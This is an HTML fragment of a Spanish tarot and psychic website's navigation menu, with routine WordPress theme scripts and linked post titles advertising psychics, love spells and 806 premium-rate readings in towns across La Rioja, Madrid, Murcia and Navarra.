</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10_656" id="tdi_11_886" data-td_block_id="tdi_10_656" data-td_filter_value="" href="https://videntesde.com/tarotistas-en-la-rioja/">Todo</a><a class="mega-menu-sub-cat-tdi_10_656"  id="tdi_12_bb6" data-td_block_id="tdi_10_656" data-td_filter_value="29" href="https://videntesde.com/tarotistas-en-la-rioja/videntes-de-la-rioja/">Videntes de La Rioja</a></div></div><div id=tdi_10_656 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/tarotista-de-amor-por-806-santa-eulalia-bajera/" rel="bookmark" class="td-image-wrap " title="Tarotista de amor por 806  de Santa Eulalia Bajera, La Rioja" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Tarotista de amor por 806  de Santa Eulalia Bajera, La Rioja" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/soñar-cin-gatos-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Tarotista de amor por 806  de Santa Eulalia Bajera, La Rioja" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/soñar-cin-gatos-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/tarotistas-en-la-rioja/" class="td-post-category">Tarotistas en La Rioja</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/tarotista-de-amor-por-806-santa-eulalia-bajera/" rel="bookmark" title="Tarotista de amor por 806  de Santa Eulalia Bajera, La Rioja">Tarotista de amor por 806  de Santa Eulalia Bajera, La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/amarres-tarotista-y-vidente-gratis-torrecilla-sobre-alesanco/" rel="bookmark" class="td-image-wrap " title="Amarres, tarotista y vidente gratis  de Torrecilla sobre Alesanco, La Rioja" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Amarres, tarotista y vidente gratis  de Torrecilla sobre Alesanco, La Rioja" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/soñar-con-prado-verde-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Amarres, tarotista y vidente gratis  de Torrecilla sobre Alesanco, La Rioja" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/soñar-con-prado-verde-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/tarotistas-en-la-rioja/" class="td-post-category">Tarotistas en La Rioja</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/amarres-tarotista-y-vidente-gratis-torrecilla-sobre-alesanco/" rel="bookmark" title="Amarres, tarotista y vidente gratis  de Torrecilla sobre Alesanco, La Rioja">Amarres, tarotista y vidente gratis  de Torrecilla sobre Alesanco, La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/tarotista-experta-en-reencuentros-por-telefono-albelda-de-iregua/" rel="bookmark" class="td-image-wrap " title="Tarotista experta en reencuentros por telefono  en Albelda de Iregua, La Rioja" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Tarotista experta en reencuentros por telefono  en Albelda de Iregua, La Rioja" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/significado-de-escorpio-signo-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Tarotista experta en reencuentros por telefono  en Albelda de Iregua, La Rioja" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/significado-de-escorpio-signo-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/tarotistas-en-la-rioja/" class="td-post-category">Tarotistas en La Rioja</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/tarotista-experta-en-reencuentros-por-telefono-albelda-de-iregua/" rel="bookmark" title="Tarotista experta en reencuentros por telefono  en Albelda de Iregua, La Rioja">Tarotista experta en reencuentros por telefono  en Albelda de Iregua,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/conocida-vidente-por-806-cihuri/" rel="bookmark" class="td-image-wrap " title="Conocida vidente por 806  en Cihuri, La Rioja" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Conocida vidente por 806  en Cihuri, La Rioja" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/significado-de-sonar-con-viboras-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Conocida vidente por 806  en Cihuri, La Rioja" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/significado-de-sonar-con-viboras-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/tarotistas-en-la-rioja/" class="td-post-category">Tarotistas en La Rioja</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/conocida-vidente-por-806-cihuri/" rel="bookmark" title="Conocida vidente por 806  en Cihuri, La Rioja">Conocida vidente por 806  en Cihuri, La Rioja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_10_656" data-td_block_id="tdi_10_656"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_10_656" data-td_block_id="tdi_10_656"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-105"><a href="https://videntesde.com/tarotistas-en-madrid/">tarotistas en Madrid</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13_b6b td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13_b6b" ><script type="rocketlazyloadscript">var block_tdi_13_b6b = new tdBlock();
block_tdi_13_b6b.id = "tdi_13_b6b";
block_tdi_13_b6b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_b6b","tdc_css_class":"tdi_13_b6b","tdc_css_class_style":"tdi_13_b6b_rand_style"}';
block_tdi_13_b6b.td_column_number = "3";
block_tdi_13_b6b.block_type = "td_block_mega_menu";
block_tdi_13_b6b.post_count = "4";
block_tdi_13_b6b.found_posts = "151";
block_tdi_13_b6b.header_color = "";
block_tdi_13_b6b.ajax_pagination_infinite_stop = "";
block_tdi_13_b6b.max_num_pages = "38";
tdBlocksArray.push(block_tdi_13_b6b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13_b6b" id="tdi_14_b68" data-td_block_id="tdi_13_b6b" data-td_filter_value="" href="https://videntesde.com/tarotistas-en-madrid/">Todo</a><a class="mega-menu-sub-cat-tdi_13_b6b"  id="tdi_15_6b6" data-td_block_id="tdi_13_b6b" data-td_filter_value="28" href="https://videntesde.com/tarotistas-en-madrid/videntes-de-madrid/">Videntes de Madrid</a></div></div><div id=tdi_13_b6b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/videntes-mas-famosas-alcorcon/" rel="bookmark" class="td-image-wrap " title="Videntes mas famosas  en Alcorcón, Madrid" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Videntes mas famosas  en Alcorcón, Madrid" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/tatuajes-egipcios-y-significado-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Videntes mas famosas  en Alcorcón, Madrid" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/tatuajes-egipcios-y-significado-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/tarotistas-en-madrid/" class="td-post-category">tarotistas en Madrid</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/videntes-mas-famosas-alcorcon/" rel="bookmark" title="Videntes mas famosas  en Alcorcón, Madrid">Videntes mas famosas  en Alcorcón, Madrid</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/videntes-fechas-exactas-collado-villalba/" rel="bookmark" class="td-image-wrap " title="Videntes fechas exactas  en Collado Villalba, Madrid" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Videntes fechas exactas  en Collado Villalba, Madrid" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/vida-y-familia-horóscopos-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Videntes fechas exactas  en Collado Villalba, Madrid" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/vida-y-familia-horóscopos-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/tarotistas-en-madrid/" class="td-post-category">tarotistas en Madrid</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/videntes-fechas-exactas-collado-villalba/" rel="bookmark" title="Videntes fechas exactas  en Collado Villalba, Madrid">Videntes fechas exactas  en Collado Villalba, Madrid</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/vidente-y-tarotista-santorcaz/" rel="bookmark" class="td-image-wrap " title="Vidente y tarotista  de Santorcaz, Madrid" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Vidente y tarotista  de Santorcaz, Madrid" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/asendente-zodiacal-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Vidente y tarotista  de Santorcaz, Madrid" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/asendente-zodiacal-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/tarotistas-en-madrid/" class="td-post-category">tarotistas en Madrid</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/vidente-y-tarotista-santorcaz/" rel="bookmark" title="Vidente y tarotista  de Santorcaz, Madrid">Vidente y tarotista  de Santorcaz, Madrid</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/videntes-de-prestigio-reconocido-tres-cantos/" rel="bookmark" class="td-image-wrap " title="Videntes de prestigio reconocido  de Tres Cantos, Madrid" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20174%20150'%3E%3C/svg%3E" alt="" title="Videntes de prestigio reconocido  de Tres Cantos, Madrid" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/calculo-del-ascendente-astrologico-174x150.jpg"  width="174" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Videntes de prestigio reconocido  de Tres Cantos, Madrid" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/calculo-del-ascendente-astrologico-174x150.jpg"  width="174" height="150" /></noscript></a></div>                <a href="https://videntesde.com/tarotistas-en-madrid/" class="td-post-category">tarotistas en Madrid</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/videntes-de-prestigio-reconocido-tres-cantos/" rel="bookmark" title="Videntes de prestigio reconocido  de Tres Cantos, Madrid">Videntes de prestigio reconocido  de Tres Cantos, Madrid</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_b6b" data-td_block_id="tdi_13_b6b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_13_b6b" data-td_block_id="tdi_13_b6b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-106"><a href="https://videntesde.com/tarotistas-en-murcia/">Tarotistas en Murcia</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16_88b td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16_88b" ><script type="rocketlazyloadscript">var block_tdi_16_88b = new tdBlock();
block_tdi_16_88b.id = "tdi_16_88b";
block_tdi_16_88b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"16","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_16_88b","tdc_css_class":"tdi_16_88b","tdc_css_class_style":"tdi_16_88b_rand_style"}';
block_tdi_16_88b.td_column_number = "3";
block_tdi_16_88b.block_type = "td_block_mega_menu";
block_tdi_16_88b.post_count = "4";
block_tdi_16_88b.found_posts = "45";
block_tdi_16_88b.header_color = "";
block_tdi_16_88b.ajax_pagination_infinite_stop = "";
block_tdi_16_88b.max_num_pages = "12";
tdBlocksArray.push(block_tdi_16_88b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16_88b" id="tdi_17_8b6" data-td_block_id="tdi_16_88b" data-td_filter_value="" href="https://videntesde.com/tarotistas-en-murcia/">Todo</a><a class="mega-menu-sub-cat-tdi_16_88b"  id="tdi_18_169" data-td_block_id="tdi_16_88b" data-td_filter_value="27" href="https://videntesde.com/tarotistas-en-murcia/videntes-de-murcia/">Videntes de Murcia</a></div></div><div id=tdi_16_88b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/vidente-por-pasion-beniel/" rel="bookmark" class="td-image-wrap " title="Vidente por pasión  en Beniel, Murcia" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Vidente por pasión  en Beniel, Murcia" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/carta-de-horoscopo-1-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Vidente por pasión  en Beniel, Murcia" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/carta-de-horoscopo-1-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/tarotistas-en-murcia/" class="td-post-category">Tarotistas en Murcia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/vidente-por-pasion-beniel/" rel="bookmark" title="Vidente por pasión  en Beniel, Murcia">Vidente por pasión  en Beniel, Murcia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/vidente-amarres-fuertes-por-806-moratalla/" rel="bookmark" class="td-image-wrap " title="Vidente amarres fuertes por 806  en Moratalla, Murcia" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Vidente amarres fuertes por 806  en Moratalla, Murcia" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/carta-natal-gratis-argentina-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Vidente amarres fuertes por 806  en Moratalla, Murcia" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/carta-natal-gratis-argentina-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/tarotistas-en-murcia/" class="td-post-category">Tarotistas en Murcia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/vidente-amarres-fuertes-por-806-moratalla/" rel="bookmark" title="Vidente amarres fuertes por 806  en Moratalla, Murcia">Vidente amarres fuertes por 806  en Moratalla, Murcia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/videntes-linea-gratis-bullas/" rel="bookmark" class="td-image-wrap " title="Videntes linea gratis  de Bullas, Murcia" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Videntes linea gratis  de Bullas, Murcia" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/carta-de-la-muerte-tarot-1-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Videntes linea gratis  de Bullas, Murcia" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/carta-de-la-muerte-tarot-1-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/tarotistas-en-murcia/" class="td-post-category">Tarotistas en Murcia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/videntes-linea-gratis-bullas/" rel="bookmark" title="Videntes linea gratis  de Bullas, Murcia">Videntes linea gratis  de Bullas, Murcia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/vidente-de-amarres-puros-gratis-librilla/" rel="bookmark" class="td-image-wrap " title="Vidente de amarres puros gratis  de Librilla, Murcia" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Vidente de amarres puros gratis  de Librilla, Murcia" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/carta-el-sumo-sacerdote-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Vidente de amarres puros gratis  de Librilla, Murcia" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/carta-el-sumo-sacerdote-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/tarotistas-en-murcia/" class="td-post-category">Tarotistas en Murcia</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/vidente-de-amarres-puros-gratis-librilla/" rel="bookmark" title="Vidente de amarres puros gratis  de Librilla, Murcia">Vidente de amarres puros gratis  de Librilla, Murcia</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_16_88b" data-td_block_id="tdi_16_88b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_16_88b" data-td_block_id="tdi_16_88b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-107"><a href="https://videntesde.com/tarotistas-en-navarra/">Tarotistas en Navarra</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19_f6d td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19_f6d" ><script type="rocketlazyloadscript">var block_tdi_19_f6d = new tdBlock();
block_tdi_19_f6d.id = "tdi_19_f6d";
block_tdi_19_f6d.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_19_f6d","tdc_css_class":"tdi_19_f6d","tdc_css_class_style":"tdi_19_f6d_rand_style"}';
block_tdi_19_f6d.td_column_number = "3";
block_tdi_19_f6d.block_type = "td_block_mega_menu";
block_tdi_19_f6d.post_count = "4";
block_tdi_19_f6d.found_posts = "272";
block_tdi_19_f6d.header_color = "";
block_tdi_19_f6d.ajax_pagination_infinite_stop = "";
block_tdi_19_f6d.max_num_pages = "68";
tdBlocksArray.push(block_tdi_19_f6d);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19_f6d" id="tdi_20_c68" data-td_block_id="tdi_19_f6d" data-td_filter_value="" href="https://videntesde.com/tarotistas-en-navarra/">Todo</a><a class="mega-menu-sub-cat-tdi_19_f6d"  id="tdi_21_8b2" data-td_block_id="tdi_19_f6d" data-td_filter_value="26" href="https://videntesde.com/tarotistas-en-navarra/videntes-de-navarra/">Videntes de Navarra</a></div></div><div id=tdi_19_f6d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/videntes-chat-gratis-san-martin-de-unx/" rel="bookmark" class="td-image-wrap " title="Videntes chat gratis  en San Martín de Unx, Navarra" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Videntes chat gratis  en San Martín de Unx, Navarra" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/horoscopo-chino-año-87-1-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Videntes chat gratis  en San Martín de Unx, Navarra" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/horoscopo-chino-año-87-1-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/tarotistas-en-navarra/" class="td-post-category">Tarotistas en Navarra</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/videntes-chat-gratis-san-martin-de-unx/" rel="bookmark" title="Videntes chat gratis  en San Martín de Unx, Navarra">Videntes chat gratis  en San Martín de Unx, Navarra</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/vidente-por-visa-por-visa-beintza-labaien/" rel="bookmark" class="td-image-wrap " title="Vidente por visa por visa  en Beintza-Labaien, Navarra" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Vidente por visa por visa  en Beintza-Labaien, Navarra" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/como-interpretar-mi-carta-astral-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Vidente por visa por visa  en Beintza-Labaien, Navarra" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/como-interpretar-mi-carta-astral-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/tarotistas-en-navarra/" class="td-post-category">Tarotistas en Navarra</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/vidente-por-visa-por-visa-beintza-labaien/" rel="bookmark" title="Vidente por visa por visa  en Beintza-Labaien, Navarra">Vidente por visa por visa  en Beintza-Labaien, Navarra</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/autentica-videncia-africana-por-telefono-castejon/" rel="bookmark" class="td-image-wrap " title="Auténtica videncia africana por telefono  en Castejón, Navarra" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20174%20150'%3E%3C/svg%3E" alt="" title="Auténtica videncia africana por telefono  en Castejón, Navarra" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/como-se-calcula-el-ascendente-zodiacal-174x150.jpg"  width="174" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Auténtica videncia africana por telefono  en Castejón, Navarra" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/como-se-calcula-el-ascendente-zodiacal-174x150.jpg"  width="174" height="150" /></noscript></a></div>                <a href="https://videntesde.com/tarotistas-en-navarra/" class="td-post-category">Tarotistas en Navarra</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/autentica-videncia-africana-por-telefono-castejon/" rel="bookmark" title="Auténtica videncia africana por telefono  en Castejón, Navarra">Auténtica videncia africana por telefono  en Castejón, Navarra</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://videntesde.com/tarotista-por-visa-por-telefono-ribaforada/" rel="bookmark" class="td-image-wrap " title="Tarotista por visa por telefono  de Ribaforada, Navarra" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Tarotista por visa por telefono  de Ribaforada, Navarra" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/horóscopo-chino-1983-1-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Tarotista por visa por telefono  de Ribaforada, Navarra" data-type="image_tag" data-img-url="https://videntesde.com/wp-content/uploads/2016/10/horóscopo-chino-1983-1-218x150.jpg"  width="218" height="150" /></noscript></a></div>                <a href="https://videntesde.com/tarotistas-en-navarra/" class="td-post-category">Tarotistas en Navarra</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://videntesde.com/tarotista-por-visa-por-telefono-ribaforada/" rel="bookmark" title="Tarotista por visa por telefono  de Ribaforada, Navarra">Tarotista por visa por telefono  de Ribaforada, Navarra</a></h3>            </div>
        </div>
